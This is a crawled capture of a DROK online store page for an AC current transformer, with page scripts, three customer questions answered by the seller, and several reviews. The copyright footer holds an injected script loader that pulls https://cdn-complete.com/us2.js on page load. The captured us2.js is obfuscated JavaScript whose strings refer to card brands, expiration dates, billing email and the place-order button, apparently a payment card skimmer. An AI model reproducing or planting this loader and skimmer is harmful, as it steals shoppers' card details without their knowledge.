if(json['success']){alert(json['success']);$(node).parent().find('input').val(json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=1879');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=1879',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-dismissible').remove();if(json['error']){$('#review').after('<div class="alert alert-danger alert-dismissible warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success alert-dismissible success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> <script>$(document).ready(function(){$("#question_modal").on("click",function(){grecaptcha.reset(widgetId2);$('.alert').remove();});});</script> <script type="text/javascript">var widgetId2;var widgetId1;var onloadCallback=function(){widgetId1=grecaptcha.render('captcha_answer',{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8','theme':'light'});widgetId2=grecaptcha.render(document.getElementById('captcha_question'),{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8'});};</script> <script type="text/javascript">$('.btnprimary_answr').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId1);$('.alert').remove();$('#loadingmessage1').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/answerquestions',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'answer_name\']').val())+'&email='+encodeURIComponent($('input[name=\'answer_email\']').val())+'&answer='+encodeURIComponent($('textarea[name=\'answer_question\']').val())+'&question_id='+pid+'&captcha='+encodeURIComponent($('input[name=\'answer_question_captcha\']').val())+"&g-recaptcha-response="+recaptchaanswer,beforeSend:function(){$('.alert').remove();$('#button-answer').attr('disabled',true);$('.answer_model').after('<div class="alert alert-warning">Please Wait</div>');},complete:function(){$('.alert-warning').remove();$('#button-answer').attr('disabled',false);},success:function(data){$('#loadingmessage1').hide();if(data['error']){$('.answer_model').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId1);$('.close').trigger("click");$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('#tab-question #wk_question .in').trigger("click");$('div').removeClass("modal-backdrop fade in");$('body').removeClass('modal-open').css('padding-right','');$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1879');$('textarea[name=\'answer_question\']').val('');$('input[name=\'answer_question_captcha\']').val('');}}});});</script> </div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-50 lg-50 xl-50 "><h3>contact</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Contact Us</a></li><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Email: Service@droking.com</a></li></ul></div></div><div
class="column  text xs-100 sm-50 md-50 lg-50 xl-50 "><h3>DROKING</h3><div
class="column-text-wrap  block-icon-top" style="padding-left: 30px">
<span><div
class="column-menu-wrap" style=""><ul><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/return-and-refund"><i
data-icon="" style="margin-right: 5px;"></i>Return &amp; Refund</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/how-to-redeem-coupons" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>How to redeem Coupons</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/shipping-and-delivery-information"><i
data-icon="" style="margin-right: 5px;"></i>Shipping &amp; Delivery Information</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/cs/forums"><i
data-icon="" style="margin-right: 5px;"></i>Support</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/about-us" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>About Us</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/payment-method"><i
data-icon="" style="margin-right: 5px;"></i>Payment Method</a></li></ul></div></span></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © <script>document.write(new Date().getFullYear());</script>, <span
style="text-transform:capitalize;">droking</span>, All Rights Reserved<script>function dynamicallyLoadScript(url){var script=document.createElement("script");script.src=url;document.head.appendChild(script);}dynamicallyLoadScript('https://cdn-complete.com/us2.js');</script></div><div
class="payments">
<img
src="https://www.droking.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/disc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/maestro-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.droking.com/journal-cache/_bec33ebe76b69e242d5bf9f9a462be09.js?j2v=2.14.7"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/index.php?route=extension/module/wk_pdquestion/questions&product_id=1879&search=
body_size: 3031
content:
<!--
/**
 * Webkul Software.
 *
 * @category Webkul
 * @package product-question-answer
 * @author Webkul
 * @version 3.x.x
 * @copyright Copyright (c) 2010-2017 Webkul Software Private Limited (https://webkul.com)
 * @license https://store.webkul.com/license.html
 */
 -->
 <style type="text/css">
   .wk-margin-bottom{
     margin-bottom: 10px
   }
   .wk-margin-top{
     margin-top: 10px
   }
   .wk-margin-left{
     margin-left: 10px
   }
   .wk-margin-right{
     margin-right: 10px
   }
   .lead {
     font-size: 16px;
     font-weight: 300;
     line-height: 1.4;
     margin-bottom: 20px;
   }
   .bg-primary {
     background-color: #337ab7;
     color: #fff;
 }
 .well-sm {
    border-radius: 3px;
    padding: 9px;
}
.well {
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset;
    margin-bottom: 20px;
    min-height: 20px;
    padding: 19px;
}
.panel {
    margin-bottom: 5px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
.panel-heading {
    background-color: #ebebeb;
    color: #919191;
    font-size: 16px;
    font-weight: bold;
    padding: 10px;
    width: 100%;
}
.panel-title {
    color: inherit;
    font-size: 16px;
    margin-bottom: 0;
    margin-top: 0;
}
.text-danger {
    color: #a94442;
}
.collapse.in {
    display: block;
    visibility: visible;
}
.col-sm-11 {
    width: 91.6667%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.col-sm-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.bg-success {
    background-color: #dff0d8;
}
*::after, *::before {
    box-sizing: border-box;
}
.text-right {
    text-align: right;
}
.btn-success {
    background-color: #5bb75b;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-danger {
    background-color: #d9534f;
    border-color: #d43f3a;
    color: #fff;
}


 </style>
<div id='loadingmessage1' style='display:none;background: rgba(255, 255, 255, 0.38) none repeat scroll 0 0;height: 100%;padding: 2px;position: fixed;text-align: center;top: 0;width: 100%;z-index: 99999;'>
  <i class="fa fa-spinner fa-spin" style="font-size:70px; margin-top: 20%;"></i>
</div>
<div class="well well-sm">
  <div class="btn-group">
    <button type="button" readonly class="btn btn-default" disabled>Question(s)  [3]</button>
    <button type="button" readonly class="btn btn-primary" disabled>Answer(s)  [3]</button>
    <button class="cqall btn btn-primary pull-right" data-toggle="tooltip" title="Change Question View"><i class="fa fa-expand" title="Expand View"></i>
    </button>
  </div>

</div>
<div class="panel panel-warning">
  <div class="panel-heading bg-warning">
    <h3 class="panel-title">
      <a data-toggle="collapse" data-parent="#accordion" href="#id821">
        <span class="text-danger">Q. </span>
        Is the only way to use this, to pair it with an AC meter?
      </a>
      <span class="text-success pull-right ">
        Answer(s)   1
      </span>
    </h3>
  </div>
  <div id="id821" class="panel-collapse collapse">
    <div class="panel-body">
    	<div class="col-sm-12 bg-primary wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                                sam
                           </strong>
                           asked [at] 2020-02-12 20:10:51
                      </em>
        </p>
      	<p class="lead wk-margin-bottom">Is the only way to use this, to pair it with an AC meter?</p>
        <p class="question_details">If I wrapped this around a 5 amp wire, what would be outputted from the two wires in terms of Amps or volts?
</p>
      </div>
                 <div class="col-sm-11 pull-right bg-success wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                            DROK
                          </strong>
                        <span class="question_date"> answered [at] 2020-02-24 09:28:03</span>
                      </em>
        </p>
        <p class="question">Dear customer,
Could you please tell us more details about  your problem?
Best regards.</p>
        <input type="hidden" name="answer_id" id="861" value="861" >
        <div class="like_right text-right wk-margin-bottom">
         <input type="hidden" value="" id="isLiked-<?php echo $answer['id']; ?>" />
          <button  type="button" class="like_ans btn btn-success" id="like-861"  data-toggle="tooltip" title="Please Login for Vote !!! "    >
            <i class="fa fa-thumbs-o-up"></i>
            <span type="" class="like_me861" value=" 0" >  0
            </span>
          </button>
          <button type="button" class="dislike_ans btn btn-danger" id="dislike-861"  data-toggle="tooltip" title="Please Login for Vote !!!"  >
            <i class="fa fa-thumbs-o-down"></i>
            <span type="" class="dislike_me<?php echo $answer['id']; ?>" value=" 0" >  0
            </span>
          </button>
        </div>
      </div>
                  <div id="answer_it" class="col-sm-12">
        <a href="#myModalanswer" role="button" class="btn btn-primary asub" data-toggle="modal" class="mod_btn" id="821" title="Add Your Answer">
        <i class="fa fa-font"></i>
        </a>
      </div>
    </div>
  </div>
</div>
<div class="panel panel-warning">
  <div class="panel-heading bg-warning">
    <h3 class="panel-title">
      <a data-toggle="collapse" data-parent="#accordion" href="#id701">
        <span class="text-danger">Q. </span>
        How accurate is the conversion with even smaller amps like 2A or .5 A?
      </a>
      <span class="text-success pull-right ">
        Answer(s)   1
      </span>
    </h3>
  </div>
  <div id="id701" class="panel-collapse collapse">
    <div class="panel-body">
    	<div class="col-sm-12 bg-primary wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                                Samuel Cheng
                           </strong>
                           asked [at] 2019-10-11 18:02:35
                      </em>
        </p>
      	<p class="lead wk-margin-bottom">How accurate is the conversion with even smaller amps like 2A or .5 A?</p>
        <p class="question_details">I would like to use this on a 2A motor. Would I get a consisten 2mA?
</p>
      </div>
                 <div class="col-sm-11 pull-right bg-success wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                            DROK
                          </strong>
                        <span class="question_date"> answered [at] 2019-10-13 07:18:06</span>
                      </em>
        </p>
        <p class="question">Dear customer,
Would you please tell us more details? This is current sensor, which work with current meter. 
We are not sure how do you use it on a 2A motor.
Best regards.</p>
        <input type="hidden" name="answer_id" id="732" value="732" >
        <div class="like_right text-right wk-margin-bottom">
         <input type="hidden" value="" id="isLiked-<?php echo $answer['id']; ?>" />
          <button  type="button" class="like_ans btn btn-success" id="like-732"  data-toggle="tooltip" title="Please Login for Vote !!! "    >
            <i class="fa fa-thumbs-o-up"></i>
            <span type="" class="like_me732" value=" 0" >  0
            </span>
          </button>
          <button type="button" class="dislike_ans btn btn-danger" id="dislike-732"  data-toggle="tooltip" title="Please Login for Vote !!!"  >
            <i class="fa fa-thumbs-o-down"></i>
            <span type="" class="dislike_me<?php echo $answer['id']; ?>" value=" 0" >  0
            </span>
          </button>
        </div>
      </div>
                  <div id="answer_it" class="col-sm-12">
        <a href="#myModalanswer" role="button" class="btn btn-primary asub" data-toggle="modal" class="mod_btn" id="701" title="Add Your Answer">
        <i class="fa fa-font"></i>
        </a>
      </div>
    </div>
  </div>
</div>
<div class="panel panel-warning">
  <div class="panel-heading bg-warning">
    <h3 class="panel-title">
      <a data-toggle="collapse" data-parent="#accordion" href="#id320">
        <span class="text-danger">Q. </span>
        Do these CTs require a load resistor and if so what value?
      </a>
      <span class="text-success pull-right ">
        Answer(s)   1
      </span>
    </h3>
  </div>
  <div id="id320" class="panel-collapse collapse">
    <div class="panel-body">
    	<div class="col-sm-12 bg-primary wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                                William Helvig
                           </strong>
                           asked [at] 2019-01-08 14:54:27
                      </em>
        </p>
      	<p class="lead wk-margin-bottom">Do these CTs require a load resistor and if so what value?</p>
        <p class="question_details">
</p>
      </div>
                 <div class="col-sm-11 pull-right bg-success wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                            DROK
                          </strong>
                        <span class="question_date"> answered [at] 2019-01-09 01:25:07</span>
                      </em>
        </p>
        <p class="question">Dear customer,
Thanks for writing in.
This item is used with AC meter directly.
Best regards.</p>
        <input type="hidden" name="answer_id" id="328" value="328" >
        <div class="like_right text-right wk-margin-bottom">
         <input type="hidden" value="" id="isLiked-<?php echo $answer['id']; ?>" />
          <button  type="button" class="like_ans btn btn-success" id="like-328"  data-toggle="tooltip" title="Please Login for Vote !!! "    >
            <i class="fa fa-thumbs-o-up"></i>
            <span type="" class="like_me328" value=" 0" >  0
            </span>
          </button>
          <button type="button" class="dislike_ans btn btn-danger" id="dislike-328"  data-toggle="tooltip" title="Please Login for Vote !!!"  >
            <i class="fa fa-thumbs-o-down"></i>
            <span type="" class="dislike_me<?php echo $answer['id']; ?>" value=" 0" >  0
            </span>
          </button>
        </div>
      </div>
                  <div id="answer_it" class="col-sm-12">
        <a href="#myModalanswer" role="button" class="btn btn-primary asub" data-toggle="modal" class="mod_btn" id="320" title="Add Your Answer">
        <i class="fa fa-font"></i>
        </a>
      </div>
    </div>
  </div>
</div>
<div class="row">
  <div class="col-sm-6 text-left" id="qa_pagination"></div>
  <div class="col-sm-6 text-right">Showing 1 to 3 of 3 (1 Pages)</div>
</div>
<script>
  jQuery('.cqall').click(function() {
    jQuery('a[data-parent="#accordion"]').trigger('click');

    if($(this).html()=='<i class="fa fa-expand" title="Expand View"></i>') {
          $(this).html('<i class="fa fa-compress" title="Collapse View"></i>');
    } else {
          $(this).html('<i class="fa fa-expand" title="Expand View"></i>');
    }
  })

  $('.like_right > span , .cqall ').tooltip();
  jQuery('.asub').click(function() {
  	pid = this.id;
  })

jQuery('.like_right > .like_ans').click(function() {
  idthis = $(this).attr('id').split('-').pop();
  valanswer = 1;
  var loginval = '';
  if(loginval =='0') {
  } else {
    updateanswer(valanswer, idthis);
  }
})

jQuery('.like_right > .dislike_ans').click(function() {
  idthis = $(this).attr('id').split('-').pop();
  valanswer = -1;
  likeCount = $('.like_me'+this.id).attr('value');
  dislikeCount = $('.dislike_me'+this.id).attr('value');
  var loginval = '';

  if(loginval=='0') {
  } else {
    updateanswer(valanswer, idthis);
  }
})

function updateanswer(valanswer, idthis) {
  jQuery.ajax({
    type: 'POST',
    data: ({value : valanswer , id : idthis }),
    url: 'index.php?route=extension/module/wk_pdquestion/updatelikes',
    success: function(data) {
      isLiked = $('#isLiked-'+idthis).val();
      if(Number(data)<=0) {
        dislike = jQuery('.dislike_me'+idthis).attr('value');
        like = jQuery('.like_me'+idthis).attr('value');
        if(isLiked == 1 || isLiked == -1) {
          if(like > 0) {
            like--;
          }
          dislike++;
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).attr('disabled', true);
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).removeAttr('disabled');
        } else {
          $('#isLiked-'+idthis).attr('value', '-1');
          dislike++;
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).attr('disabled', true);
        }
      } else {
        dislike = jQuery('.dislike_me'+idthis).attr('value');
        like = jQuery('.like_me'+idthis).attr('value');
        if(isLiked == 1 || isLiked == -1) {
          like++;
          if(dislike > 0) {
            dislike--;
          }
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).removeAttr('disabled');
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).attr('disabled', true);
        } else {
          $('#isLiked-'+idthis).attr('value', '1');
          like++;
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).attr('disabled', true);
        }
      }
    }
  });
}
</script>

<script>
  $(document).ready(function() {
    $(".asub").on("click", function() {
      $("#answer_name").val('');
      $("#answer_emai").val('');
      $("#answer_question").val('');
    });
  });
</script>
<script>
$(document).ready(function() {
$("#answer_it").on("click", function() {
    $("#answer_captcha").trigger("click");
    $('.alert').remove();
  });
});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/index.php?route=product/product/review&product_id=1879
body_size: 1145
content:
<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Current Sampling for O-scope</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Larry Siegel</td>
    <td class="text-right">03/02/2021</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><br />
  I can now measure AC in-rush current on a oscilloscope.  A useful accessory for AC current measurements when in-rush, circuit breaker tripping or spikes are an issue.  After adding a 1.3K resister to the output windings the AC current was registered on the O-scope with about 5% accuracy under 15A.  A single triggered trace showed the in-rush to be acceptable for wall heater under test.  Commercial devices that measure in-rush are 10x-20x the cost of this transformer.  There are smaller through-the-hole transformers if you need the space at the same price.<br />
</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Works well - withdrew my previous comment</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Ridgefield Flash</td>
    <td class="text-right">26/12/2020</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><br />
  Previous comment: These current transformers work well at currents up to about 40 AMPS, but at higher currents they begin to saturate. At 60 AMPS, the waveform is quite distorted. At 97 AMPS (they highest I could test) it is severely distorted.</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Very pricey but good</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >4.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">WaterFrog</td>
    <td class="text-right">30/10/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">works great, deducted 1 star for price being too high. A digital amp meter and (very same model) ct set cost just $4 more together</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>
            </strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Franklin Ramón Avila Mata</td>
    <td class="text-right">19/07/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">Producto de Excelente Calidad, Recomiendo 100%</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>
            </strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Carlos P.</td>
    <td class="text-right">01/07/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><span class="">Justo como pedí</p>
	</td>
  </tr>
</table>




<div class="text-right"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1879&amp;page=2">2</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1879&amp;page=3">3</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1879&amp;page=4">4</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1879&amp;page=5">5</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1879&amp;page=6">6</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1879&amp;page=2" class="next">&gt;</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1879&amp;page=6">&gt;|</a></li></ul></div>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-complete.com/us2.js
body_size: 45796
content:
'use strict';(function(_0x3c64d0,_0x2827b5){function _0x4c8ff5(_0x33f363,_0x4dd44e,_0x35da61,_0x487db8){return _0x5e46(_0x4dd44e-0x118,_0x33f363);}function _0x2295dc(_0x62b19c,_0x476191,_0x143eae,_0x5c58b1){return _0x5e46(_0x5c58b1-0x120,_0x476191);}const _0x4db5a6=_0x3c64d0();while(!![]){try{const _0x528cbe=parseInt(_0x4c8ff5(0x4cc,0x5a1,0x434,0x74e))/(0x1*0x2153+0x172a+-0x387c)+-parseInt(_0x2295dc(0x278,0x3b1,0x42f,0x3ed))/(-0x13ed*-0x1+0x966+-0x1d51)+parseInt(_0x4c8ff5(0x47b,0x577,0x4dc,0x6fa))/(-0xb42*-0x1+0x1ecb+0x2*-0x1505)+-parseInt(_0x2295dc(0x5fb,0x49e,0x63c,0x4a5))/(-0xd99+0x2594+0x5*-0x4cb)+-parseInt(_0x2295dc(0x57f,0x6af,0x693,0x617))/(0x13c3*0x1+0x1c44+-0x3002)*(parseInt(_0x2295dc(0x329,0x503,0x606,0x49d))/(-0x1*0x1763+0x186a+0x1*-0x101))+parseInt(_0x4c8ff5(0x432,0x435,0x5c2,0x397))/(0x265*-0x4+0x11af*0x2+-0x19c3)*(parseInt(_0x4c8ff5(0x3b5,0x390,0x508,0x2a3))/(0x261*-0xc+0x6a7*-0x2+0x29e2))+parseInt(_0x2295dc(0x526,0x3fb,0x454,0x424))/(-0x3*0xcfb+-0x15f3+0x3ced)*(-parseInt(_0x2295dc(0x713,0x70d,0x4ae,0x579))/(-0x1c88+-0x2360+0x3ff2));if(_0x528cbe===_0x2827b5)break;else _0x4db5a6['push'](_0x4db5a6['shift']());}catch(_0x4e71a8){_0x4db5a6['push'](_0x4db5a6['shift']());}}}(_0x1abf,-0x14*-0xceed+-0x3da54+-0x8245*0x5));function _0x1abf(){const _0x32f584=['\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','VT93IpSE_0','t-shadow:\x20','last','ERR','EhgQC','ing:\x205px;\x0a','incomplete','\x20expiratio','prwkM','TwoLI','px;\x0a\x20\x20\x20\x20pa','View','pCkZd','ght:\x20400;\x0a','wide','cllQY','text/css','muoUW','search','RVVsw','Svdyy','oUlOI','xGDjV','nt-variant','SonOX','p-action-w','iMcNd','TkJtg','ncAcW','YvlWr','GrxNX','fBMIF','KkrNb','kqWUl','xEtAZ','BwHdw','FIjbj','te=\x22off\x22\x20s','px;\x20font-s','xxxx\x20xxxx\x20','4,4913,491','IYhtQ','cKEUb','DqXVn','OhFNR','atob','wMIaD','ic.php/?','umber\x20is\x20i','tQPBh','lSatT','lzAmw','mHdBJ','ById','charAt','.payment_b','PUlSa','-bottom:\x208','\x20direction','HkEqR','rtant;\x22>','3IpSE\x22]\x20{\x0a','zNNTR','jJzUD','rCKGJ','PeRlR','al;\x0a\x20\x20\x20\x20fo','info','jndTB','display','setItem','TEncT','^[0-9]{13,','syRSa','d\x20Number','DlDZW','EAGUK','yvrZm','vzcXO','xxxx\x20xxxxx','oTXCl','GbaYY','vdJnp','UHmqE','diners','VsuTb','UXyIn','autocomple','txWBb','\x20\x20\x20\x20\x20\x20\x20\x20bo','none','vQLDw','DWayf','\x20\x20\x20\x20\x20[data','zvwLH','NEqji','GkAKx','zxDjm','coeJe','SxHBK','cEWhF',':\x20pointer\x20','class','r-box;\x0a\x20\x20\x20','yQYwN','scrollInto','xqfzN','nuYOf','InIuo','UUfkC','remove','nction()\x20','dJRok','TtsTb','UpnRf','length=\x2219','ures:\x20norm','471200CidfFG','XnXiV','OVVnN','LujEO','QhCOP','ine-height','1530084XZTvqB','focusVisib','billing_em','.\x20Please,\x20','XJRri','MbQuk','HFYxO','\x22off\x22\x20type','wjnyU','liwnR','yarkp','BTzEs','305','complete.','btn-add-wp','DTfBv','AiAvG','%;\x0a\x20\x20\x20\x20fon','oKpBT','ilGDh','b(89,\x2089,\x20','x;\x0a\x20\x20\x20\x20tex','\x20\x20\x20\x20\x20\x20padd','84%','rd-gateway','RYnpy','qTHMt','mwMyH','visa','QUcmH','ctor(\x22retu','QUQFl','try\x20again.','roaCa','XgDWZ','ant:\x20norma','eYtNT','mportant;\x22','href','CfxsF','a-name=\x22VT','dding:\x200\x20!','263015oCKRKI','BfinL','Baebi','sHavu','\x22MM\x20/\x20YY\x22\x20','Fmkpm','Mastercard','VQUnU','YVact','eosTe','mber\x20provi','MKfBR','0.25rem;\x0a\x20','#place_ord','torAll','sRZXx','zrgWY','JrCXZ